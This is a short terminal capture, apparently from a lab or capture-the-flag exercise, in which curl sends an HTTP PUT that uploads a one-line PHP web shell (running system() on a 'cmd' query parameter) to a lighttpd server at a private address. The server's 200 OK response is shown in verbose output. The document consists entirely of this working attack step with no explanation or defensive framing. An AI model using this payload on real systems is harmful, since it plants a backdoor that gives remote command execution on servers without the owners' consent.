 └─$ curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.50.157/test/s
hell.php
*   Trying 192.168.50.157:80 ...
* Connected to 192.168.50.157 (192.168.50.157) port 80
> PUT /test/shell.php HTTP/1.1
> Host: 192.168.50.157
> User-Agent: curl/8.3.0
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Content-Length: 0
< Date: Sat, 14 Oct 2023 02:15:59 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.50.157 left intact